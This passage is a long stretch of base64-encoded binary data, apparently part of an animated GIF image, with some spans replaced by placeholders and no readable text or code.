muAoR8Aoj04KldnzHLO1PEJUMmXYTGhCM5qLliGQmcooR5fm0UXOhn2OnCQlS9qc9nVyVZwEoHbQdraXkrKUbhsPC9IjN/dUsD8TjAZPJ3ifWMoycLDoXINc2KBjekRw98ICU4vZVAZtCF0JkUhREjIii2AER9OkJjWVAIh+7QCJRSldSwZGuiaq7h/jzNE/zknOoigMKub6xx6sMc0m4SgjRagnX/taFC9aLJ9b4lgZwwRQMbFRjSUjHpvg+KaDLu9ldjxMzSKax4liFrP/mwGBRUczyECCdnyKFC2mPGra0+YmtZRMbUpZtdJOCtA5Lo0pTQ3INpmmJ7c1PRZOW7nTAPGUpxWUT7EyGMtaVqtFujRcRwzXQsMRUyDENGbnBGGQd3VIITiM3D8q9xFzoSi8GelXW8WaxIxs86zqTSuP1mrejLh1KH+YyruagoDH+TW/+hXI7TAWRsFuhbD8NONh21KXtexjePtwozhYBlmE1nGyeYKe9Cx72ciMprOuGKRnO9pRppnvU+cDKQpEqlqTrna1rWXOa/kXwFCazVakvG15aJzAmvrCgXLbz04BFNwf/7hY8CkWs5jxjyzoYqhD1SUrkOFCpBq1QTeI/+50MwI66yZzhjasIeQs8hFBAAKb/xCEIHCwA7bqZAYZQet6KcASqCCprfDNCAbmK5X6EgUfGbGRkz7CjYw4bL+Clh1gaRAHMAJ4Y/scsGELLNDhHYKgcDzegxMqWYZW1sI3m+hmNTvRzmJ0fBndqGhJPNrTono3ql31SVfcKulowsUsna0ocWVAmSqQgWfrbQXhE41/ADnYQQYuj/nTomvNqHMLevIxLeQRpkJbIJ37wUHksF2JpGvLKbjql78qEOueGb1F4YkDWMKTspJ7m0YRqxrOec6hIExhcc3IiJryiY/oWSDWYBI5Bu1vqqzDShWbBaITHWAydsyfIHO0Yv8TzEZJs+mxlb40zPDUAB38YxYN0HRlOJ3ZDGeYwxoNbUZJG2JUnxySJUUxa1Hq6lD9YhHiaG12Xgzj2r4U1+fxlQOFZSxes0e4wgYysH8cjF8Ho+j/GNCSO6cLbi3bl9diRVOjqy8E/OAf/toQdqe6LhF999tjNohD1Cpuopi7Jm82irp9gkS3xvd1f5gvE+YtkHpLRcxW2HfD/u33v14lK/81uKLL2M9GH/ZMwSPogvXipgcvr+LNowUjYp6MfzJ8ZGRyeMr2QVA2UvrxkBcMxSdretPXYRHqmIXLXW1zl47Stre+8a2ENcFW+njoRE867w3A+96vSBe4lHaDovD/ZOZyq0LFXH6L3LA5QcRQDkboulS5y+USmQi85G1rOaHSkrQbJUlIHP9H3CqQocjX7kRxAd6fkvW8/j3+EvNGf7UyeAATdtEeU3jmBzo8lBVUY41e6cVMnoxDDyzCBPwCBDBgAzrgA0JgBErgBFJgBVrgBWKgBYLCPyyC/MAWdoBgzYUS7OnczumaAx0Le9wecOke0vneP/BeJASDDP6DGNRg0omBBRjIgeTSP9iCcy0b8r2IMFFdRmQB6NTAmEWfuyBE5WyZiHiIEZSAiWQEDixJOZ3T2olbj6jb2enEe7WbU8zdP9jdOmVEIODXXBlF1hnFn8nfGz5JoQ3e/fGR/4AZHuIlXkCZDGOpjACOnqVJ3mHkSR3MAij8QiMgYiIq4iIyYiM64iNCYiRK4iRSIiT+wgLOw8uBYAjGWM7BlOzxygJ1R46lYE6xgNAJ29G94AwGQzAYQA7aYDDYoBjMogUI34EMX9QdH9VFyL3wYoukgQ/[base64]/A3xeYSTkRBzGdPUCYQB/[base64]/cH/62zlN2aE+oEllxFFWf6DdKpldUZJO/DXwOET4XWFPs5lP/[base64]/9CtYkzG5EzOpEyWpoRK29NFWUe45vHBggHEpg/MZhL+Q22KqEHIQdctI+Vsm4dUxLtwgnEiiXmtHYyujjm1G43qxNwxp06UXUaQI5dt2Y08CTpskTwGae2QQ/[base64]/+RGmlhkUU/1eXirRHjGRTk+SqwpqewDqvHgYaxIuZnEVLJLc2yiphpuU9+tpy0ul6M+SzsjWRlJlDPXcfdMEdvBcgpDl0MtqIYRILT0uRojuu4joTw6YItMEi+DNPyJVW9WINs/kMNeKhApELWRZ9JvAuHOOGOkkAfgF2l9gT5PcXbtZUNeCqofoTCmGHCFsWIbNnj2Mi96URtRgUAsENU/KjGzmP9HVqsGmmX0Co/Yl4e/qNeGtSTIg/MSKnMGCDLFubHEStoyOzIjVqpkVaYnlp9elTOOqbL7SfPPkdsieDN1VqAkgeO8VYEAUjuBVuCKmhogqYFSK1pTi2NEB//kx1fdOELLFhAGnDobE6nQDAAiLJhtUVVDu3oqZIh93UfmkkjfM2o+dkoHtBQqT6F3yKTQKCIdTFJE2QEDwiEBPyDBEgAGPwD/BJF4k5FvynuFgHWlQxcxQjwAGNFAVOMASPwAf9vAjOwAjdwAgvwAzvwBEvwA1cwBWNw4F1wA1PMAAfwBmcwCN9OBGdwCVuwFyEwA3PwCHtwC7uwAZOwBscwBhPwBy8wDNPwCK9wByuwDUMwC4OwD+ewCRNxEBfx/x6xCCfxEqswEw+xDguxECtxAB9wCi+wEytxFjuwDGtxF2PxF29wAYsxGJMxF5fxGY+xBqfxGiNxGlNwGF8xIRw3sRlbsRvb8RbHsQl78R4nMR/7MRoD8h9z8RyDcQEHBAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/00NSD/HFWpRr1wZEGZhNm3YkC7ct6NadxgKC37/5WBvuozi+H8h/1EjFvMZy5mE8eCAk60Cl67XQoavHDhw4cuTaif8HAKAJefHt1q0DY4oHjxDweZiCD6l+iPr48+e/D8mU//[base64]/JqsFvSHgGwIc/JZBBtbssYcVxQmC3BHOMXdJKjWkkAoOYURHiIHX5aEdOtx4Bx453njTThNNtAMAeuuBsc578JVrrgQhbKkuJPzFV+587/n33rzl8tBOLQbmqyB1+RrYBA/[base64]/5/+Xo34xCytjgkxI+eKaIJ06ZP2cw7vgZq4Q6hKmsqcrqqq++GutsuM26W63A/dbrr8UBMiyxz+Gw7LLNTlfddRdIi8421oLnTXjbdiveeu25Zy58A6+L7n33uWc8fb/[base64]/8AHyZetjH0te9n7MMlJjh3NSOrL2M462Q1H3A94TCqSKlVpMP8FDWbpA5nRbGTAA4IpgU1rmgN3iaaqrSlrWJtgnMB2wakY04NaOdvZ0kbCZppwhYGSG91aSM1DWTOG2OybDbeJwxsaToc9DGdkNlMZTjWOVJEbYqlSxRrMsQpWsfKcrGwVOl35yoo+yOIPjoD/umMxR3VhdJ11KhG72dGudtjSFrfQAwY3Hi+OwQsYuybaO9/1MQT0ug+6TAGA58lCQYTMFxfAoC7sfUiOEjrp/1ymjiod7ZE06kYnM+mwGoVypuyDkoeoJNOZ9RSTFHvDLRYAn1fWb0toiOj/tPQ/mq2ylrZUYC4T+LRdNrCXEWxTm4BpQThlcJhOQcWbkImnsojQmWfx0wmhSTdpprCadstbNmk4Q75x0zCSyis4dyjOHobmMY6LXKmCSER2tkpzSuRcE3PDG1r5Jg25kmIGEGCNDJAOi8fZZ7FwcAkvpqJ107HOBSqhHTMiNFu3W2MbHWpR4EU0XeoiHkZbG9vZ/5KrjlviqCBB+jwurKOO2FskIxOZ0oa5D30kWiUoVYTT8xmNSs3lZI2CdtNswIyTsLSfzbrxDuvmAF3kkqPCXqmlEIwIZt+VgM0Igo2o3lKqY2KgVcmEVatxjWtY+xox5USVY5IVK8tEG1pH6Ce1uk1QdWEhXOUiV0XRFTB+u2ukvLnXw/W1r4tjDOMiRyrIjSE1A6icqjIHz1gx1rG6sVUa6skrX5VOWJp9jj9ZF53Qwq603jmtGsHVUD+6NqIDK5ce4VhbIddHXbrt10f5VcjfEiylC1uYHBumJFXaaJUwJVnHquvc5E6gfNElWTp0JjIyW/e6ZYbZLYwqyjVDVP8CQRsviYikLp5OgKiwTVp73QtfXPbkz/M905qyuhSsKYWrXaMTWMPWwf9yxawDZluBoXlgSi+YwXbJZl21yWkJD0ZSk6KwhS98Yc40LlSlihxhVyHiLByxxE1sojyhSE/JTnF0xcGiFouVikuEYVkBdd2NDWotDdhux7trKGvDC1t0AXlLyUtqbPGj0S3V0V4FyteSQ2qgWrQjXQWLcpQjlC4sv/TK+UvuOcCcMUj+dGNGS9gE6BHm9sEsHfTrqc7e7VOYvYFiGMuGJL8LW5uRKGFFOhGRFmDwo4aAACFYAEGcwOcwSXWBgaavoH15tWDqF2xf1QUHyfbfAIMw0pL/ZisK6TLNS8fFUJh2cAw9Hbhu5vCbj7kUqRGXYVChGlTonJyIVZXEEkdisU5MsQUiGzoqkg4f+kSdsX4N7Brzi6ClPSgaE4ps9fT4eM6G9rMDdi6yt/LIwQ3BOrigZN7m6zrfJpi4x20wCWHZyt9TEsB55tSGjWy6dqd3vUkGye6yz8zw23f8MibJoTLcZvlDeLo/eaLy5nkgFX8v0wCdcaBglU0SVEpXtfZVYjba0Y8W8FlRTha2qIWFbg2UChFMTZgratN2pfnfbl5hvu78M6b21KdSPVhTsbqdmIO1rOWpYuDYusWk84Egdi3j6AC0xh54XRm1nkbUasvrX8do/7qaLbD7AfnHEcXehNTO9raHtECVAAC45z5udh1DuelO0pI8tIQFrJnhCOd3InMO31UfRsJugydKkZSAZ0YzaMZ33YB//DclRqV4NaMuEjcQFJd58DVV8dV5EDRoVqNVE8Q1SwFyGqRBVCFyJId6AMZ6KTdpsjdNLedyL0cXt8dpM6R7hJFDosZXOvd7nXEZ54RqglUqH3Z87XQ58GQBs3EbjNUbT8QBK9Z0lmVFwBJ1Uhcdv4YDzCIdoXUAFzAtWodG3ucN65Ae4eI77xE89/N497NKCSNecxRuc2Q9BmMK7adthNAg0BJ/5kV/[base64]/3XfxM4h4gUIf0RSP0SPX8YfwAjiFI2Ud1zdwlXJIrYiIvIA2hAB2hQR19WZgQnHxLwbj7Db4m3eCHjMERyCyQ5U42nXTylMSgpJEryIXpUbo+XA47/AEsL93jstQFOQIscmEu6JF+d93kkqCYeV4IoKDZwMnIuSIzG2DZspXJvUYPLGFeYpmk52GnSGGp6hXNBaI2asikaVnypJjlK6E6J9YRI9zkpRoVRVE98cIVXpE/K4RyXIAzSEQZeWGPwqH2zc0bkYIbZAgPe0FDg5zsY+Hjq1ZiQJ4GQqUoKg4fHwANN4FEK0i/XAQAN6ZAJcwzEk1ISSJCNqJH5kJF0kA90oJEjAmbvMFQSgAamsA4huTHpkDMlIz4D2A0MB131JkmmpC4nMjOmNHk/cwz+AXEBYzMyWTPaFYsD0V6zWIseiIu56HmDBnpH6YumF1ZPOYyqF5XH/0iVsbdyzAhzejNXdhWNXRkY1LhDYWmNfwVYGzZYA2CElIN8SNSEyzdPoEOOz3eFwKIEMCZ1l7CXrCMdf2kd0mJa30GY3mCYgyAuawg8VLAlb7iPLhmZHBqQBCMwIdAO15FtS/Y8lcAOnTlui6RIAnIfEfmPc1Saq5ma+ZAPpqCaGLkAGqJm9oMu6iEBHakxY4ZvG6MzkkSAAlikQ5UuSdpcwIlnEpCTM5Ne/vghahcPdBAf7pFUvdmjGJqBAvGTGxiUTIMMiXCmaJqmarqmbLqmaZAIZgqnZ5oGZkqnb5oIdCqnyPCmdoqne/qndgqofzqodDqohlqoh4oMiqoLrP/neshYnldpgw2mnlzJnjwIamA5amIJGpwKOatmfMRnREwIK0enG1GYYrUCWSw2l74yoFpkoO34hdJxdWO4Ddx3bN4wCN5AAIjZYxa6j3DYpaokJBw6kRQ5kJO5DrUwopVQom9XCdTzoZ4JIvNBMPnzj7H5iDNao9zaraeJBo9ZJKc0mxASpPYGSx3SpKJ0Z/jzboV3MewzcM4mpRmjJVsymXpEB+ugmvoaD/6qkY1ZLhAXAj25gUBpS8jAB6FgCpAwAdY1JBAbsRJLJMRKJBIIsUVSsRK7AEOCkxIrBBMbsiKrsR5LsUJyC6bkCCgrUxMQAvCgDBuwNpP2epX2Vi3/F6lYeYOUCo3t2YNeCU45t6mSYWqnhk7+cJ9nmZ/6Saqcc2KNRU+/wXRThACtmmvTF2PQIR3CEFDw2AKyII+CaWxcF6GDQACH6VAQd6EMB6z4d4roVqwcKgF6CH8G4nYDxQ4k5ZlzaH/eU2UUGZsZaQo0yq3kAQD5AACCW3D2w6L/EZKaWDIt6ZtFWjM6anhdNorwaj6g2Jsm2T/c0z2giVEzupr++q+LSAA8kIbjwgMThw2uW3HVsAygcA73gAuYkAhDeZ0a10v51bvCtF/7FYzCGBardxYJGwgacA7NYAixQEKOCnsJNhc4WzeTKnMyxJW6p1e9p6lCKxnaSFiT/zM5qRZiqjJia2kApXqqtvJYUgscu3JPV3S1sLqXwfaX0TI7OXYtY0sABDChbsS/FhqsvWlwNuJScGtlozm31mEgH/[base64]/QLIzsAQtaUKalv94HA2WLujyAuvBBBWoLh/aTsaeYIp9UrMmFf0vAA4GUbdDDZAPlW4E4buJ2ZDdTMck1hxtJBze6Dh5suGxQuOQhLyI8wqB5fyvJPqXIbmOGsi1iudb1UjRzIpqoM60oknQWW4mkMNC2musQD2uwBvmwzWtAHkHMXmKKxF7CBxCQA0GADba4QLkbxdm5nU3RVcALFWPVgh6kTC/oTLpwCQtgAnBAYGecxrO3xjB0TdbrYNjradqbqdwrhKHBKYgROUiLx+Kblq62luk7K3+sG1RYjlIkOoWcjvvUT3qptaDlyIB5q7iaq/zb0gMbAhdKBZxcsXP/liQcun8S2CEh0ASonMqENKKsLIhyt7fqhTOzPEf1ASCIm8uFu8uGW61SBiIYAmfDHGZj1iEmOaUJ54DK3G86U8Nn9rcDQ5Ciq83u4M3eXLhFTHE/[base64]/NT+Y80kbHdVHV19/+eJk5twepdvyEwxYO1UXtpI1lbWaxDE7lAP9bDN6CHORuyTbg0Kg+DEFsfO1qm79YWUwNQ1ey0Vv3hBKyi8yITPZTxCujAIhv0nZqxyCja9C2Z7L9TG2hSNky1h74lzdDwZ5qROaBm+4ku+mONqtXF0keC061trofPR73tZ8svarf2O1PG1pEUtCDW22eLSA5vbwWo/FCvKxkUjV/bbj3Rw6zCi1nHcI/pteru3GLmIIfDcOvwfNrrUTc3LIWytc0jC9yG5DVhv09XCYEYP+jfKYu5TFvuSCkgxwTk89EFtqZvN39zeXMAFZ/3N60DfbA0mbz0I5CyUm/eBIDjFSP+JX6KXaG9S4Ff8ixwkck+pNgu+Ng3+4OOJxgjWVi4nV1rpxm8s2Qpd2T/r4R++CpzhKeu02Xiclp79hPI02itG2uOoKxnAqsBiBQS62r0GhosMWgtaCdlxUJLsfWBQ2zCt25wcrkGDd0gOJIgIPgdnCsxat8/yrPKHcNrOj/XHA6vJiMBqbQDCUbxs3Yi7Dgw71KkIHyCy5lmNU9NF1crczAXcJOT9XVRiuXC+cLFFrv6hHgCA1tvsDrXw3t7c5xrYXq47pjdhzlSg3wiUu0Tp3yJoFIYW4CeolItmTPU86WmTegOmCyHgz2m1VpquxhROKBZ+4ZE9c6Henh0OtB//DuKMseoUjcdGhOIp3pa7oWJxGbWmHeMDqoVglAqz+ut+eeNimB2nxXUwAAMt/XBUkC4CLKziPXlVclxZ4jEwtSIqsgR6OFAJ4ocDle3aLtRJrZFWvrYGIx8DMiDWbd15VEc0aX9A093NZSLmN5waI0n8s28kUz8Fo6M9hZLBCl647A68LPBoXQ97vs1+Xt9JzAg5INeaN9cLhA1XcAVIMAeBNjWGEPpGgQShjw2g14vyTM9X/NdbLEKVvja8sAB6ILPkudiDkvI4qLOQrYMJPepxbOoN/Xuo7imeSnwkPgDGt7Qp3jmyIut//PwfbevQ56qmw0/P4Sy+7sheKwuv/zOGO+70lUwACRACuB3TAtzJGTuK7pP1QNL+7j9dPMB2TJ6ZDXIdTVCI/diPO6X/[base64]/pj3Adv/t2bd179495rZv276FDxg+Rvhx48mJJ2fe3PnzMWeYS6ce3foZ7Nm1b+e+3ZJ2f9LDn/E3wN+qIQOGoF+/[base64]/CknPIPCyaRueGzpJZJkysGRmm7CMyZHcpD/IIc7dVKUBx6IylECpJZiyh2qMqXqKhW00morrrhKZARHEinrVFTTOmsvqxxr7FVD6rqLU1prtcoQOAzR7FUkbKV1MlRm9dXXTTwbbbTTkj1NF0euQDZZ2GSzbbbYcuPtWmx1A4644Lg9zlvklmNOXOjKnc646tK9jrru2nUXu/HIW0Vef9azVz30VoEvPlHosy+//fSzII2B/fNPwAMNzCBBazJg0AolHpSQwhpwyHBDDjP8kBARrbxgG3BYbPFFb2ScMQQCLmJJxx0XcORlJLMRMp2YkiwyHZqVXPLICXI4xp0opYSCECiqjJKdLL1UOoctGRIzIzQg0ZKlONN0/2gditZ0iAdIuM6ITjoXaDTPlPaEqWceXTJnpHcEJdQms0+KaYJbcrilm7UdDQGMSI1KSAKlLq3HHaeomoqqeDjNKitPsfkqjkXGQjXVtb6KYo5hr4qVrlYy9xVXVmnF3PPDUNE1M12tauWyTebABpsoUJFddtGUtZ00XFRjzbVqpe29NtqszRbbbYv39njjkP/WXObPdf466Nl9d3ru/BljlVWiy97efNPzBb334pPPPgMEzo9g/v5DIA0CDWy/[base64]/tK5E/iFVdgQzK1yZavRqWB2s7uK7GKxgTlEUpKzMoQkXSdJ2tEONLW73WnSIIRimQY2vOsdtaZ1rd8N71rGQ95ywOVK55CreeWSjnWid0vq5fI75KHXvM7DvfQEEz3wkY8oyAew/vCHYALyz/oSliBoKsgaD6PfDyR0v1T/aAhj/OPY/[base64]/[base64]/[base64]/TmrjImlyxrbOPkqCtdO27XLqljPewNlj3dG4L/vRbrr/ogMxLog+z6JOtk+MkPYhCy5pUz1IJterabRgsgOEl2wBilLAEGWQCOWKYQSslJTh8ByZKAxGmZ0QNnNUtSDnjABRMeQBb+zHPQ2gEJQA836E2LKEO85hGke2TSdWLJcheipRqqXGpIp7RGN50TlfDEJVc/olBWRhN6IiptLN3bqVMNRsKtOiLtAMA63E6HEMhajV1xwhSWgIlcT67ZveZUX9rCqisY4sGrS50KAn8ZQjJ12bqI8K0obJXJ8L1WJ0Crh8l9mmokAAnKemuKb6NieA+PlTC+a3Hyevp7O8ev+gYsv3ksr4AL/F7CJDIx4/Ov/exHDMt0pjPf//dkaTpsypil2CUwtKGdb4zL/7tA80PLoo/zwGQpowLJWSZBIQgBvWbiyEQxwpKW72xtsp15N2YGwhA8Cc88D1olAAD0sQtd0GaKKEKTi12qv9DpWyJIpIG46EUZG66TG0dQCJcAKU5DokubgKNYKSaaG0/jopdqr0por1aDLwBoh3VoLQlQnLnrqWRYAl5wnLyroyjYhAdTAQETsFZZQW2TixSUPCToqlZxPK6SMGpDDAy7ig3rQWcxFssbt7RCBikIJbdiN9CTls8LvW5pwhh7QtOjsdR7nudgPdd7l+iwnvPAHoAbuO/xhfRwD/[base64]/0wvLmBXCK7zDe7C+cDBO8YtGerA5YDzIAxbZCZ3LaMfKmINMOhZOurzQYBYjTDdSYjcldDfdEJ4WI73Sg6UotLcpzDccs8LsiI4rrB4gA7gtBLLZwxfssT3GQqaCWab/gykQyVqYyoKyDJCyaromC8km5NsQjJOFLms+5+MGj/u4ciKAMjs5lwlEkUoHmbutc2Ca7ksT6HqtnQkSnDmHJQCA3SIRnsNEANDEsXutTdwSSrE/5Vqz+CPFJZi0VcwIrwEi5XKJDHpFk6CZPtFFkigpTRMvBjSKH7GJlehFH0mUsmMvdmCKNRhGOqADb3C7vtmRHPBA+9oAJ0iGRgAGryBBaFyLKLgKtgC8a/Q1uZiDFHwqViE2cPyLrbKKKzgMrlK8HEwMxIhBzzGEcFskZBHC2yHCe8RH1JQr0PNHJmxCbnlNKIQlgSxIfDNIhNyOeFnIMdjC2Dus2tOX9lgs/yRDpt0zGPVBGIgDPofxAYihssyykOMjkTkMkY65gBKZAZaEPpLhQwKokT8ERO2jLQ/[base64]/[base64]/YC8MvdI+JnA8xFZjijCzfm6xoWtM2fVP7gU5tolP/qRI8FS0DehFyqhH/kjO5CApEQTS/7VKSLSnUNCFKKTHKo7ySLJHU/9QILom/TM1UgvoTspmAlDvUBzXVoKCJH6EnJ8KJuOETmfjZQnGzbqgbHkHVlzkGHlATDdXVXUUDAqADGBiICt3LqxjRD9yA/JIcFDULzQkdwoNRwYMdaWyMYHNBF5yVvPCjDFMB0LEM/4KMyRAWvgPNTBK3TaJHXKAGdDMxFNNHuWq3dnXXecMrgaw3eT2X1cMlHcPSwbqeVeDSwwKf9cAX9RjDhFMygzlTg2XDg80AawBJhY3TzfKmh4VYPMzTiXURPvVTjJ3J8BQpIdmovMmGKeqZqqw/U+CCf8ozjMkzPhMo/[base64]/9Hu8B2PoQWIJRn4ycLOX03DZsToqzn1QgSdK1Qyhxvo5LXW/gTuqzPh3RPgpi1QHESXwKgXbAuUVFId+qQOANXk4MIkYxXpfF1Jh4hzdIhzcI4zeIiVI9CUVJRJsNFP+0oV6uQxRApK0tRrmnNDUNBV860NV8CN+6JAAbWgLztS83gqOtpaO1kFbNKba5mJVsxN/+YtvAGOC/gANrFTxD0gXPnLC9qN8NOAFuw6Nd0SO2Dc3QvFty+6TTRM2+hSt2zeDAjTcoXR5Y1isQrtJaotfFvcLx0MLH7c2CA871+J5/Zaz7OEPeU0OF4Vw23YOPxOH6oZAd1pAe9ibrxMMT0cPSchHuHLnWReIkxgmdTeMJCAHdJRHfOso8qMB1gD8r/sT+pF6dyVQyDuPsm+fsE2OOJc+S0FSrM9Xr5ZHq3S51IMubUKIFIFqeQJmkBQO2a4Kc+oY8zodhhOjwldr/[base64]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[base64]/06oUf+OBLF7hYgAmigC9kAAIK4GDDCBQoMEMEwR1p2FCHdFENHxxIB+OQ0fu8J0qBnYD/b/PzWMViYQIA/IBj1rjZ/[base64]/nrB4RwB5fYkIxoKJNExgSALshXPy4l80VX/wgaBMQRwEio4glP+ASEAgG/hPSSY/WDQA8sMbABtMIdHshRycbwg/PJtay+MCaIGFHWBeXPHQaIoARJYkFqvkSDGZgTnahmNW7m6Zs8kYU4ifKTFoShBj/Ahw/w8YNUSIKdhlrbohoDN83k4J5guRveZEoWHvgNLkCUC1wqYYoliEZSR0zoEyfjUBHoAwZUYGI2KIpRJDp3bhftBq/SglLGHTEbphFLcNHyDjLG1DOK6wYVlvWNInzjGxrgBjdmMAMY8IBZBLiucD0juznI0XZy3EBylsMLnnbjHrjARCKC2juhVseo40KqubyDyERy2F1ObaQuoirVe81nBcjgQ/8gNHCOZhgiFv5Jw5UWEop5NHay/oBFK7q0sBVQKTCSgBARZoQJBhwhCdFgAS1oEQm73nUZCnrRCdiwDCbzAWYAIERfi4RLi50AAFDgX/[base64]/EN4A03Q30iKwE4ajbj0yxzd8CIUpjjGBbIxmbva+N77zre9947uG/MY3V+wd8IH/e27+ruHB6ZaNCUigGcrYACX9s4fz1aEBIFjQEAQmBiZznMk9GDONJOYDVA7gBwh68spqGZg4MPlnOHtRFFrhShK9L37zo5/9BFsxPVyISDoagELaOtmQAVbNvjDzkDxyNDNRUE1OqyYfWiKnPYDWCqEdrSC6qTUcfBOgYkNH2AiN6NgC4rWy/QHaf6ATDxyAC02I9AzvfcP0ClcChON0pwMa6nPYbaN2M3V0p+sAfbjaVVSgTK0Sr/haNbQDjn88DAYhlXqKEYxhBCNYXFpQ/yT2eolvq5wEouKN+RahHOXQwAUKoAYMcIIEgUiBEVLw+tfLIQwtuHYYdoDOFhSAG//NQYChNQcCF3jddFSOHnO6HGwkovnOfz70oy/96VMfGc23vvOxr/1EWL/73Od+GriPjPGTPw3jNz8y0K/+87O//cgIcX4i/h9U1AAcM7eYLpDeEIVQTEbGbMIpKUwNuMP94V+OpQyJRAwChZzQ+UMtQcEeyI+WJcTHuA/8SGCORMLEqIya4djLqdkmZAwCYBackQSdqUTUbBCeWV2ebRNpgRAOdFo4ocMFVAIhHMGh7UFsqZ3a5YQP/uBOQEFdrIPbaIYN1Q3d6dMScAFc/P+NDAZUO0hAWGiUsqGa4IlAB4DOV1QaFT0RFF2GQyXe4zkeMTieZFyF6JTFRJ0XWfyKF22e4gSLVsAOY8CNDFlFApRD6j2bADzbs6Xe2EAbDqRAAYQBDuwADuDAth3iAczAt6FBexFLuenGudnU8bFbUGXiH1nYdWAYd5jLeKjLeJAH8iQS8jTSIimSeojYiN1H/G3PCkABAMjDyuRfljgJAIwAyJEIMzEEF9RAJMgiLepMwYAIAC1TBDTgmhECB5ZIjimEO2BgjvxVYK0MM/HBKugIH9QDBHzPiywZx8WBApSBxehBEhjDjPBBx9HAPlhMMf4AmRzNBGkWZ0UdAsD/SdTBCdVMDZ2M1gtyHTj1RCXkQR5UwtBYAAd8lg98Atr5YCo8JEQKgzA85CWcFhcAAA/AjhF9BXBhWjbkABPinafJogTwHavESgdUAAUoggCIABVMlDqQkTm8A6mZmj0thhdGhmXAymQ0FDGUQxlOURdtnkaRhTqgl2hQlOO0zTxRARo0ywLkwC240QJQBuoVAAbsgBpc27OpgRq0gBr4YQG0wAyw1u2lAAhxWx58XRE4Sw4JH/EZ37QgWCbyEVF5yyZyYrmUiyCJR1IZkvKgx7owUlM5EnxAUitKD39wFX8gwyeFUsXMQcYISZawwRTsIoNEDJMsiUKgTDNaTDWw/1wctOOCfMCSodyCGENokuaCgCMv2AiO6MiWsYyMzIHEWMOO+AA7FF1tSoyShMgrzYgxGAJk+t/[base64]/rEBRBkJWSAH6zqqmZCQmaA1fRZRcqFOfGoT2hKXKCWe0rABGyUDs0natRn3wCRDHpAJUThV0QXATiUIiiCCEQUSnkUYizoG9wkFWm